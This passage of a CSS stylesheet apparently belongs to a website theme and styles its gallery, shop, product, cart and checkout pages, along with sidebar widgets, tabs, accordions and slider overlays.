/*..... PROCEDURES ......*/

.all-team-members {
	padding: 90px 0;
}
.all-team-members .detail {
	margin: 35px 0 0 0;
}
.all-team-members .detail p {
	margin: 15px 0 0 0;
}
.all-team-members .detail h3 {
	color: #C33764;
}
.all-team-members .detail a {
    font-size: 12px;
    font-weight: 400;
    margin: 13px 0 0 0;
    display: inline-block;
    color: #3e396b;
    font-family: 'Raleway', sans-serif;
}
.all-team-members .detail a:hover {
	color: #C33764;
}
.bts-l-caption-text a {
	color: #fff;
	padding: 8px 9px;
	border-radius: 100%;
	font-size: 16px;
}
.bts-l-caption-text a:hover {
	color: #C33764;
}
.bts-l-caption-text a i {
	margin: 0 0 0 3px
}
/*..... GALLERY ......*/

.main-gallery .gallery-sec .detail {
	background-color: #f8f8fd;
	padding: 20px 0;
	text-align: center;
	margin: 4px 0 0 0;
	border-radius: 0.7em 0.7em 0.7em 0.7em;
}
.main-gallery .gallery-sec .detail span {
	color: #4f4f4f;
}
.main-gallery .paging {
	text-align: center;
}
.main-gallery .paging a {
	background: #fff;
	border: solid 1px #dbe2eb;
	color: #4f4f4f;
	width: 48px;
	height: 48px;
	padding: 9px 14px;
	margin: 0 1px;
	border-radius:0.3em;
}
.main-gallery .gallery-sec {
	display: block;
	margin: 0 0 45px 0;
	text-decoration: none;
}
.main-gallery .gallery-sec img, .gallery-sec .img-layer-slide-left-right {
	border-radius: 0.7em 0.7em 0.7em 0.7em;
}
.bts.main-gallery .gallery-sec {
	margin: 0 0 0 0;
}
.main-gallery .gallery-sec:hover .detail h6 {
	color: #fff;
}
.main-gallery a.gallery-sec:hover .detail {
	background: #C33764;
}
.main-gallery .gallery-sec .detail h6 {
	color: #C33764;
	font-size: 18px;
	margin-top: 0;
}
.main-gallery .gallery-sec:hover .detail span {
	color: #fff;
}
.main-gallery .layer i {
	color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 26px;
    right: 0;
    top: 45%;
    text-align: center;
    margin: 0 auto;
}
.main-gallery .paging a:hover {
	color: #fff;
	background: #C33764;
	border: solid 1px #C33764;
}
.main-gallery .paging a.selected {
	color: #fff;
	background: #C33764;
	border: solid 1px #C33764;
}
.img-layer-slide-left-right .layer {
	position: absolute;
	top: 0px;
	right: 100%;
	bottom: 0px;
	left: 0px;
	background: rgba(0, 0, 0, 0.72);
	opacity: 0
}
.gallery-sec:hover .img-layer-slide-left-right .layer {
	opacity: 1;
	right: 0%
}
a .img-layer-slide-left-right .layer {
	transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.gallery-sec:hover .img-layer-slide-left-right .layer {
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.layer {
	position: relative;
}
.layer a {
	color: #fff;
	top: 43%;
	position: absolute;
	left: 50%;
}
.image-hover * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.image-hover {
	position: relative;
	width: auto;
	height: auto;
	display: inline-block;
	overflow: hidden;
}
.image-hover a {
	text-decoration: none
}
.billing-checkout {
	padding: 90px 0;
}
.billing-checkout .customer-coupon span {
	font-size: 18px;
	float: left;
}
.billing-checkout .customer-coupon #extra-content-faq.accordion li {
	margin: 0 0 0 0;
}
/*******************************************
32. SHOP
*******************************************/

.shop {
	margin: 0 -10px;
	padding: 0 10px;
	width: 102.3%;
}
.shop h2 {
	font-size: 32px;
}
.shop li {
	display: inline-block;
	margin: 0 0 27px;
	padding: 0 10px;
	width: 33%;
}
.shop.full-width li {
	width: 24.7%;
}
.product {
	border: 1px solid #dbe2eb;
	display: inline-table;
	width: 100%;
	overflow: hidden;
	box-shadow: 0px 1px 10px 0px rgba(222, 222, 248, 0.5),0px 1px 10px 0px rgba(222, 222, 248, 0.9);
}
.product-thumb {
	position: relative;
	margin: -1px;
}
.product-thumb img {
	width: 100%;
}
.product-thumb label {
	background: #C33764;
	border-radius: 100%;
	color: #fff;
	display: block;
	height: 59px;
	left: 16px;
	line-height: 61px;
	position: absolute;
	text-align: center;
	top: 16px;
	width: 59px;
}
.product-description {
	padding: 25px 20px 17px;
}
.product-description h3 {
	font-size: 20px;
	margin-top: 0;
}
.product-description h3 a {
	color: #C33764;
	font-size: 16px;
}
.product-description h3 a:hover {
	color: #3e396b;
	text-decoration: none;
}
.price {
	font-size: 20px;
}
.price.big {
	font-size: 32px;
	font-weight: 400;
}
.price.dark {
	color: #3e396b;
}
.price u {
	color: #797979;
	font-size: 16px;
	text-decoration: line-through;
}
.product-description .double-border {
	margin-bottom: 17px;
}
.product-description .product-cart-btn, .product-description .product-detail-btn {
	color: #3e396b;
	font-weight: 400;
	font-size: 14px;
	line-height: 33px;
	margin: 14px 0 0 0;
}
.product-description .product-cart-btn:hover, .product-description .product-detail-btn:hover {
	color: #C33764;
	text-decoration: none;
}
.product-cart-btn i {
	font-size: 22px;
	float: left;
	margin-right: 7px;
	margin-top: 3px;
	opacity: 0.2;
	filter: alpha(opacity=20);
	/* For IE8 and earlier */
}
.product-detail-btn i {
	font-size: 22px;
	float: left;
	margin: 5px 9px 0 0;
	opacity: 0.2;
	filter: alpha(opacity=20);
	/* For IE8 and earlier */
}
.showing-result {
	margin: 0 0 40px 0;
}
.showing-result p {
	float: left;
	font-size: 20px;
	margin: 8px 0 0;
}
.showing-result .styled-select-small {
	float: right;
}
.top-products {
	border-bottom: 1px solid #dbe2eb;
	padding-bottom: 27px;
	margin-bottom: 28px;
}
.top-products img {
	float: left;
	max-width: 79px;
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9);
	border-radius: 6px;
}
.top-products .top-products-detail {
	padding-left: 98px;
}
.top-products .top-products-detail a {
	color: #C33764;
}
.top-products .top-products-detail a:hover {
	color: #3e396b;
}
.top-products .top-products-detail h4, .top-products .top-products-detail p {
	margin: 0;
	font-size: 18px;
}
.top-products .top-products-detail p {
	font-weight: 300;
}
.ratings i {
	display: inline-block;
	font-size: 16px;
	color: #C33764;
}
.ratings.big i {
	font-size: 20px;
	color: #C33764;
}
.item-counter {
	border: 1px solid #dedef8;
	float: left;
	height: 42px;
	margin-right: 17px;
	width: 135px;
	border-radius: 1px;
}
.item-counter span {
	cursor: pointer;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	width: 42px;
}
.item-counter input.items-total {
	background: #ffffff;
	border: 0 none;
	cursor: default;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	margin: 0;
	padding: 0 0 0 0;
	text-align: center;
	width: 49px;
}
.item-counter span.pull-left {
	border-right: 1px solid #dedef8;
}
.item-counter span.pull-right {
	border-left: 1px solid #dedef8;
}
.product-detail-description h2 {
	margin-bottom: 25px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
}
.product-detail-description .ratings {
	margin-bottom: 20px;
}
.product-detail-description p {
	margin-bottom: 20px;
}
.product-detail-description .btn-medium {
	background: #1D2671;
	color: #fff;
	border: none;
	text-transform: uppercase;
	padding: 10px 32px;
	border-radius: 16em;
}
.product-detail-description .btn-medium:hover {
	color: #fff;
	background: #C33764;
}
.product-detail-slider img {
	border: 0 !important;
	padding: 0 !important;
}
.product-detail-slider .rslides_tabs {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 20px;
	text-align: center;
	z-index: 50;
}
.product-detail-slider .rslides_tabs li.rslides_here a {
	background: #C33764
}
.product-detail-slider .rslides_tabs li {
	display: inline-block;
	float: none;
	margin: 0 1.5px;
}
.product-detail-slider .rslides_tabs li a {
	display: inline-block;
	width: 15px;
	height: 15px;
	background: #eeeef9;
	border-radius: 100%;
}
.resp-tab-content .comment-avartar {
	margin-right: 20px;
}
.resp-tab-content .comment-avartar img {
	max-width: 65px;
	float: left
}
.resp-tab-content .comment-text {
	padding-left: 80px;
}
.resp-tab-content .meta {
	margin: 0;
}
.resp-tab-content .ratings {
	float: right;
}
.resp-tab-content .ratings li {
	float: left;
	margin: 0 3px;
}
.resp-tab-content .comment {
	padding: 0;
	margin: 0;
	border: 0;
}
.resp-tab-content h3 {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
}
.additional-detail li {
	border-bottom: 1px dotted #dbe2eb;
	font-size: 18px !important;
	padding: 9px 0 3px;
}
.additional-detail li:last-child {
	border-bottom: 0;
}
.additional-detail li label {
	width: 28%;
	font-weight: 400;
    color: #C33764;
}
.add-review-form {
	max-width: 500px;
	margin: 0 auto;
	position: relative;
}
.review_form_thumb {
	padding: 50px 0 20px;
}
.review_form_thumb img {
	max-width: 170px;
}
.add-review-form .comment-respond input[type="text"], .add-review-form .comment-respond input[type="email"], .add-review-form .comment-respond input[type="password"], .add-review-form .comment-respond input[type="number"], .add-review-form .form-widget input[type="text"], .add-review-form .form-widget input[type="email"], .add-review-form .form-widget input[type="password"], .add-review-form .form-widget input[type="number"] {
	width: 100%;
	float: none;
	margin-right: 0;
	height: 45px;
	margin-bottom: 10px;
}
.review-form-close {
	background: #000;
	color: #fff;
	cursor: pointer;
	font-size: 24px;
	padding: 10px 18px 8px;
	position: absolute;
	right: -100px;
	top: 30px;
	display: block;
}
.review-form-close:hover {
	background: #41ADC6;
	color: #fff;
}
.your-rating {
	padding: 0 0 10px;
}
.rating {
	display: inline;
	list-style: none;
	padding: 0;
}
.rating li:before {
	font-size: 20px;
	color: #f1f1f1;
}
.rating {
	unicode-bidi: bidi-override;
	direction: rtl;
	margin: 6px 0 0;
}
.rating>li {
	display: inline-block;
	position: relative;
	width: 22px;
}
.rating>li:hover:before, .rating>li:hover~li:before {
	color: #ffb200;
	cursor: pointer;
}
.comment-respond h2 {
	padding-bottom: 15px;
}
.comment-respond textarea, .form-widget textarea {
	padding: 18px 2% 15px;
	margin-bottom: 14px;
	resize: none;
	width: 100%;
	font-size: 16px;
	color: #767676;
	height: 200px;
}
/*************************** CHECKOUT **********************************/

.checkout-btn {
	border-left: 1px solid rgba(255, 255, 255, 0.34);
	display: block;
	height: 75px;
	float: right;
	margin-left: 15px;
	position: relative;
	z-index: 55;
	width: 85px;
	text-align: center;
	font-size: 43px;
	color: #fff !important;
	line-height: 78px;
}
.checkout-btn:hover i {
	color: #fff;
	opacity: .7
}
.nav-dark .checkout-btn {
	color: #3e396b;
}
.checkout {
	position: absolute;
	opacity: 0;
	right: -455px;
	top: 76px;
	background: #fff;
	width: 455px;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.2, 1, 0.3, 1);
	transition: transform 0.6s cubic-bezier(0.2, 1, 0.3, 1);
}
.checkout.opened {
	opacity: 1;
	right: 0;
	transition: transform 0.6s cubic-bezier(0.2, 1, 0.3, 1);
}
.checkout-header {
	-webkit-transition-delay: 0.015s;
	transition-delay: 0.015s;
	background: #2991d6;
	color: #fff;
	height: 54px;
	padding: 10px 20px;
	font-size: 30px;
}
.checkout-close {
	float: right;
	color: #fff;
	font-size: 25px;
	line-height: 42px;
}
.checkout-close:hover {
	color: #fff;
	opacity: .7
}
.checkout-heading {
	-webkit-transition-delay: 0.03s;
	transition-delay: 0.03s;
	background: #eeeeee;
	border-bottom: 1px solid #d6d6d6;
	padding: 16px 20px 10px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 16px;
}
.checkout-heading span:nth-child(2n+2) {
	float: right;
}
.checkout-body {
	padding: 20px;
	-webkit-transition-delay: 0.045s;
	transition-delay: 0.045s;
}
.checkout-body ul {
	list-style: none;
}
.checkout-product {
	padding-bottom: 10px;
}
.checkout-product li {
	float: left;
	width: 80%;
}
.checkout-product li p {
	padding: 22px 0 0;
}
.checkout-product li p span {
	padding: 0;
	font-weight: normal;
	color: #8b8b8b;
	font-weight: 400;
}
.checkout-product li span {
	padding: 25px 0 0;
	display: inline-block;
}
.checkout-product li:nth-child(2n+2) {
	float: right;
	width: 20%;
	text-align: right;
	font-weight: 600;
}
.checkout-product img {
	float: left;
	margin: 0 15px 0 0;
}
.checkout-total {
	border-top: 1px solid #d0d0d2;
	border-bottom: 1px solid #d0d0d2;
	padding: 14px 0 10px;
	margin: 10px 0 0;
}
.checkout-total li {
	float: left;
	width: 50%;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 22px;
}
.checkout-total li:last-child {
	text-align: right;
	color: #2991d6;
}
.checkout-buttons .btn {
	margin: 30px 0 0;
	padding-left: 10.5%;
	padding-right: 11%;
}
.checkout .checkout-body .checkout-product, .checkout-total, .checkout-buttons {
	-webkit-transform: translate3d(800px, 0, 0);
	transform: translate3d(800px, 0, 0);
}
.checkout.opened .checkout-body .checkout-product {
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.checkout.opened .checkout-body .checkout-product:nth-child(2n+2) {
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.checkout.opened .checkout-total {
	-webkit-transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
	transition: all 900ms ease;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.checkout.opened .checkout-buttons {
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 1000ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.classic-header-right .checkout {
	z-index: 100;
	overflow: hidden;
	width: 370px;
	top: 90px;
	right: -100%;
	transform: scale(0);
}
.classic-header-right .checkout.opened {
	right: 0;
	transform: scale(1);
}
.classic-header-right .checkout .checkout-buttons .btn {
	padding: 9px 8% 8px 6%;
}
.smallHeader .classic-header-right .checkout {
	display: none !important;
}
/*..... SHOP CART ......*/

.shop-cart .cart-products {
	border: solid 1px #dbe2eb;
	border-radius: 5px;
	display: inline-block;
	width: 100%;
}
.shop-cart .cart-products .titles {
	text-align: center;
	border-bottom: solid 1px #dbe2eb;
	display: inline-block;
	width: 100%;
	padding: 15px;
}
.shop-cart .cart-products .titles span {
	font-size: 20px;
	font-weight: 400;
}
.shop-cart .cart-products .titles .pro {
	float: left;
	width: 50%;
	text-align: left;
}
.shop-cart .cart-products .titles .price {
	float: left;
	width: 15%;
}
.shop-cart .cart-products .titles .quantity {
	float: left;
	width: 15%;
}
.shop-cart .cart-products .titles .total {
	float: left;
	width: 15%;
}
.shop-cart .cart-pro-detail {
	display: inline-block;
	width: 100%;
	border-bottom: solid 1px #dbe2eb;
	padding: 15px;
}
.shop-cart .cart-pro-detail .food-pro {
	float: left;
	width: 50%;
}
.shop-cart .cart-pro-detail .food-pro img {
	width: 110px;
	float: left;
	border-radius:0.3em;
}
.shop-cart .cart-pro-detail .food-pro span {
	font-size: 20px;
	font-weight: 400;
	float: left;
	margin: 24px 0 0 18px;
}
.shop-cart .cart-pro-detail .price {
	float: left;
	width: 15%;
	text-align: center;
}
.shop-cart .cart-pro-detail .price span {
	font-size: 18px;
	margin: 24px 0 0 0;
	display: inline-block;
}
.shop-cart .cart-pro-detail .quantity {
	float: left;
	width: 15%;
	text-align: center;
}
.shop-cart .cart-pro-detail .quantity input[type=text] {
	text-align: center;
	width: 72px;
	height: 48px;
	border-radius: 5px;
	border: solid 1px #dedef8;
	font-size: 18px;
	margin: 10px 0 0 0;
}
.shop-cart .cart-pro-detail .total {
	float: left;
	width: 15%;
	text-align: center;
}
.shop-cart .cart-pro-detail .total span {
	font-size: 20px;
	font-weight: 300;
	margin: 20px 0 0 0;
	display: inline-block;
}
.shop-cart .cart-pro-detail .cancel {
	float: left;
    width: 5%;
    text-align: center;
    padding: 0 28%;
}
.shop-cart .cart-pro-detail .cancel i {
	color: #C33764;
	font-size: 36px;
	margin: 12px 0 0 0;
	display: inline-block;
}
.shop-cart .cart-pro-detail .cancel i:hover {
	color: #000;
}
.shop-cart .cart-update-sec {
	margin: 0;
	padding: 0px;
}
.shop-cart .cart-update-sec .apply-coupon {
	float: left;
}
.shop-cart .cart-update-sec .apply-coupon input[type=text] {
	border: solid 1px #dbe2eb;
    height: 51px;
    width: 300px;
    color: #797979;
    font-size: 16px;
    border-radius: 6em;
    padding: 0 10px;
    float: left;
    margin: 10px 3px;
	text-align:center;
}
.shop-cart .cart-update-sec .apply-coupon a {
	background: #1D2671;
	color: #fff;
    text-transform: capitalize;
    border-radius: 16em;
    padding: 13px 78px 13px 78px;
    font-size: 16px;
    display: inline-block;
    margin: 10px 0 10px 1px;
	text-align:center;
}
.shop-cart .cart-update-sec .apply-coupon a:hover, .shop-cart .cart-update-sec a.update-cart:hover, .cash-decide .cart-total .total-sec a:hover {
	text-decoration: none;
}
.shop-cart .cart-update-sec a.update-cart {
	background: #C33764;
    color: #fff;
    text-transform: capitalize;
    border-radius: 16em;
    padding: 13px 34px;
    font-size: 16px;
    float: right;
    margin: 10px 0 10px 0;
	text-align:center;
}
.shop-cart .cart-update-sec a:hover {
	background: #C33764;
}
.cash-decide .cart-total .total-sec {
	width: 100%;
	border: solid 1px #dbe2eb;
	padding: 30px;
	display: inline-block;
	margin: 5px 0 0 0;
}
.cash-decide .cart-total .total-sec .sub-total-sec {
	display: inline-block;
	width: 100%;
	margin: 0 0 25px 0;
}
.cash-decide .cart-total .total-sec .sub-total-sec span {
	font-size: 18px;
}
.cash-decide .cart-total .total-sec .sub-total-sec span.left {
	float: left;
}
.cash-decide .cart-total .total-sec .sub-total-sec span.right {
	float: right;
	text-align: right;
}
.cash-decide .cart-total .total-sec .order-total {
	display: inline-block;
	width: 100%;
	border-top: solid 1px #dedef8;
	padding: 16px 0 0 0;
}
.cash-decide .cart-total .total-sec .order-total span {
	display: block;
	font-weight: 700;
	font-size: 20px;
}
.cash-decide .cart-total .total-sec .order-total span.left {
	float: left;
}
.cash-decide .cart-total .total-sec .order-total span.right {
	float: right;
	text-align: right;
}
.cash-decide .cart-total .total-sec a {
	background: #C33764;
	margin: 30px 0 0 0;
	background: #C33764;
	font-size: 16px;
	text-transform: uppercase;
	color: #fff;
	padding: 16px 0;
	width: 100%;
	float: left;
	text-align: center;
	border-radius: 16em;
}
.cash-decide .cart-total .total-sec a:hover {
	background: #3e396b;
}
/*******************************************
33. SIDEBAR WIDGETS
*******************************************/

.sidebar-widget {
	margin-bottom: 60px;
}
.sidebar-widget h3 {
	font-size: 20px;
	margin-bottom: 36px;
	font-weight: 600;
	margin-top: 0px;
}
.sidebar-widget .heading {
	background: #bcbcbc;
	padding: 17px 15px 15px;
	margin-bottom: 38px;
}
.sidebar-widget .heading h3 {
	margin: 0;
	color: #fff;
}
.list-arrow {}
.list-arrow li {
	margin-bottom: 15px;
}
.list-arrow li a {
	font-size: 18px;
	color: #3e396b;
	font-weight: 300;
}
.list-arrow li a:hover {
	color: #3e396b;
}
.list-arrow li a i {
	float: left;
	font-size: 23px;
	margin-right: 16px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 0.4;
}
.list-arrow li a:hover i {
	margin-left: 5px;
	margin-right: 11px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.list-bullets li {
	display: inline-block;
	padding: 0 3% 8px;
	width: 45%;
	font-size: 16px;
}
/*******************************************
34. PROGRESS BAR
*******************************************/

.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.ui-progressbar .ui-progressbar-overlay {
	background: url("[data-uri]");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.sidebar-widget .ui-widget {
	width: 100%;
	border-radius: 15px!important
}
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 23px;
	height: 23px;
	border-radius: 100%;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}
.ui-slider-horizontal {
	height: .6em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -6px;
	margin-left: -.6em;
	cursor: pointer;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}
.ui-widget {
	font-family: Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
	font-family: Verdana, Arial, sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	border: 0;
	background: #ececec;
	-moz-box-shadow: inset 0 3px 1px 0 #cbcbcb;
	-webkit-box-shadow: inset 0 3px 1px 0 #cbcbcb;
	box-shadow: inset 0 3px 1px 0 #cbcbcb;
	color: #3e396b;
	border-radius: 10px;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	border: 0;
	background: url(../images/slider-pointer.png) no-repeat;
	font-weight: normal;
	color: #3e396b;
}
.ui-widget-header {
	background: #C33764;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
	color: #3e396b;
	text-decoration: none;
}
.price-range {
	margin: 27px 0 0;
}
.price-range input[type="text"], .price-range p {
	max-width: 138px;
	height: 29px;
	font-size: 15px;
	color: #5e5e5e;
	float: right;
	border: 1px solid #dedef8;
	border-radius: 1px;
	text-align: center;
}
.price-range p {
	float: left;
	padding: 0 30px;
	margin: 0;
}
.boxed-social {
    border: 1px solid #dedef8;
    list-style: none;
    margin: 0 auto;
    display: inline-block;
}
.boxed-social li {
	float: left;
}
.boxed-social li a {
	display: inline-block;
	line-height: 45px;
	padding: 20px 34px;
	color: #3e396b;
	border-right: 1px solid #dedef8;
}
.boxed-social li a:hover {
	text-decoration: none;
}
.boxed-social li:last-child a {
	border: 0;
}
.boxed-social li a i {
	border: 1px solid #dedef8;
	border-radius: 100%;
	color: #3e396b;
	float: left;
	height: 49px;
	font-size: 20px;
	line-height: 46px;
	text-align: center;
	width: 49px;
	margin-right: 13px;
}
.boxed-social li a.facebook:hover {
	color: #456098;
}
.boxed-social li a.facebook:hover i {
	background: #456098;
	border-color: #456098;
	color: #456098;
	color: #fff;
}
.boxed-social li a.twitter:hover {
	color: #2991d6;
}
.boxed-social li a.twitter:hover i {
	background: #2991d6;
	border-color: #2991d6;
	color: #2991d6;
	color: #fff;
}
.boxed-social li a.pinterest:hover {
	color: #a92020;
}
.boxed-social li a.pinterest:hover i {
	background: #a92020;
	border-color: #a92020;
	color: #a92020;
	color: #fff;
}
/*******************************************
35. EASY RESPONSIVE TAB 
*******************************************/

ul.resp-tabs-list, p {
	margin: 0px;
	padding: 0px;
}
.resp-tabs-list li {
	font-weight: 600;
	font-size: 13px;
	display: inline-block;
	padding: 0;
	margin: 0;
	list-style: none;
	cursor: pointer;
}
.resp-tab-item a:hover, .resp-tab-active a, .resp-tab-item a:hover span {
	color: #fff;
}
.resp-tab-active a, .resp-tab-active a span {
	color: #fff !important;
}
.resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	clear: left;
}
h2.resp-accordion {
	cursor: pointer;
	padding: 5px;
	display: none;
}
.resp-tab-content {
	display: none;
	padding: 0;
}
.resp-tab-active {
	border-bottom: none;
	margin-bottom: -1px !important;
	padding: 0 !important;
	color: #fff;
	background: #2991d6;
	border-color: #2991d6
}
.resp-tab-active {
	border-bottom: none;
	color: #fff;
	background: #2991d6;
	border-color: #2991d6
}
.resp-tab-active a {
	color: #fff;
}
.resp-content-active, .resp-accordion-active {
	display: block;
}
h2.resp-accordion {
	font-size: 20px;
	border-bottom: 1px solid #e3e3e3;
	border-top: 0px solid #e3e3e3;
	margin: 0px;
	padding: 15px;
}
h2.resp-tab-active {
	border-bottom: 0px solid #e3e3e3 !important;
	margin-bottom: 0px !important;
	padding: 15px !important;
}
h2.resp-tab-title:last-child {
	border-bottom: 12px solid #c1c1c1 !important;
	background: blue;
}
/*******************************************
36. VERTICAL TAB 
*******************************************/

.resp-vtabs {
	padding: 30px 0 75px !important;
}
.resp-vtabs ul.resp-tabs-list {
	float: left;
	width: 30%;
	border: 1px solid #dedef8;
	border-right: 0;
}
.resp-vtabs .resp-tabs-list li {
	display: block;
	padding: 19px 29px 19px !important;
	margin: 0;
	cursor: pointer;
	float: none;
	font-family: 'Raleway', sans-serif;
	border-bottom: 1px solid #dedef8;
}
.resp-vtabs .resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	border: 1px solid #dedef8;
	float: left;
	width: 68%;
	min-height: 250px;
	clear: none;
}
.resp-vtabs .resp-tab-content {
	border: none;
	padding: 26px 38px;
}
.resp-tab-content.resp-tab-content-active p {
	margin: 15px 0 0 0;
}
.resp-vtabs .resp-tab-content h3 {
	font-size: 32px;
}
.resp-vtabs li.resp-tab-active {
	color: #C33764;
	background-color: #fff;
	position: relative;
	z-index: 1;
	margin-right: -1px !important;
	padding: 20px 29px !important;
}
a#add-review-btn {
	background: #1D2671;
	color: #fff;
	text-transform: uppercase;
	border: none;
	padding: 12px 40px;
	border-radius: 0px;
	margin: 10px 0 0 0;
	border-radius: 16em;
}
a#add-review-btn:hover {
	background-color: #C33764;
}
.resp-arrow {
	width: 0;
	height: 0;
	float: right;
	margin-top: 3px;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 12px solid #c1c1c1;
}
input.btn.btn-medium.btn-dark.btn-square {
	background-color: #5e6d86;
	color: #fff;
	text-transform: uppercase;
	border: none;
	padding: 12px 40px;
	border-radius: 0px;
	margin: 10px 0 0 0;
}
input.btn.btn-medium.btn-dark.btn-square:hover {
	background-color: #C33764;
}
h2.resp-tab-active span.resp-arrow {
	border: none;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 12px solid #fff;
}
/*******************************************
37. ACCORDION STYLES 
*******************************************/

h2.resp-tab-active {
	background: #2991d6 !important;
}
.resp-easy-accordion h2.resp-accordion {
	display: block;
}
.resp-easy-accordion .resp-tab-content {
	border: 1px solid #c1c1c1;
}
.resp-easy-accordion .resp-tab-content:last-child {
	border-bottom: 1px solid #c1c1c1 !important;
}
.resp-jfit {
	width: 100%;
	margin: 0px;
}
.resp-tab-content-active {
	display: block;
}
h2.resp-accordion:last-child {
	border: 0;
}
/*********************************************
38. SLIDER
**********************************************/

.boxedcontainer {
	max-width: 1170px;
	margin: auto;
	padding: 0px 30px;
}
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner {
	width: 100%;
	position: relative;
}
.tp-caption.grey_heavy_72-light {
	color: #C33764;
}
.tp-caption.icon i {
	background: #C33764;
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.overly {
	position: relative;
}
.overly:after {
	background: rgba(0, 0, 0, 0.8);
	content: " ";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
overly1 {
	position: relative;
}
.overly1:after {
	background: rgba(0, 0, 0, 0.6);
	content: " ";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
overly2 {
	position: relative;
}
.overly2:after {
	background: rgba(0, 0, 0, 0.4);
	content: " ";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
overly3 {
	position: relative;
}
.overly3:after {
	background: rgba(0, 0, 0, 0.2);
	content: " ";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.overly-white {
	position: relative;
}
.overly-white:after {
	background: rgba(255, 255, 255, 0.9);
	content: " ";
	height: 100%;
